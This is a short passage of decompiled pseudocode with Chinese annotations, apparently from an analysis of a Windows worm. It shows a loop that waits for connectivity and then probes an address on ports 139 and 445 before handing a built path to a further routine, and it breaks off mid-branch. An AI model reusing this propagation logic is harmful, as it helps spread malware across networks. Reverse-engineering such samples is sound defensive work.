 v12 = a1;
v10 = &savedregs;
v9 = &loc_40B9F8;
v8 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v8);
System::__linkproc__ LStrClr();
while ( 1 ) // 查看本地连接状态
{
while ( !j_InternetGetConnectedState(0, 0) )
j_Sleep(0x3E8u);
Getip(v12); // 获取本机ip地址
v1 = j_socket(2, 1, 6); // 绑定套接字
name.sa_family = 2;
*(_WORD *)&name.sa_data[0] = j_htons(0x8Bu);// 转变为网络字节顺序
v2 = System::__linkproc__ LStrToPChar(*(char **)(v12 + 20));
*(_DWORD *)&name.sa_data[2] = j_inet_addr(v2);// 转换成in_addr结构
if ( j_connect(v1, &name, 16) == -1 ) // 进行连接
{
v3 = j_socket(2, 1, 6); // 连接失败，就尝试二次连接
name.sa_family = 2;
*(_WORD *)&name.sa_data[0] = j_htons(0x1BDu);
v4 = System::__linkproc__ LStrToPChar(*(char **)(v12 + 20));
*(_DWORD *)&name.sa_data[2] = j_inet_addr(v4);
if ( j_connect(v3, &name, 16) != -1 ) // 还连接失败的话，就执行下面的代码
{
v7 = &savedregs;
v6 = &loc_40B9CD;
v5 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v5);
j_closesocket(v3); // 关闭套接字
System::__linkproc__ LStrCat3((_DWORD *)(v12 + 24), (int)&dword_40BA14, *(_DWORD *)(v12 + 20));
sub_40B40C(v12, *(char **)(v12 + 24));
__writefsdword(0, v5);
}
}
else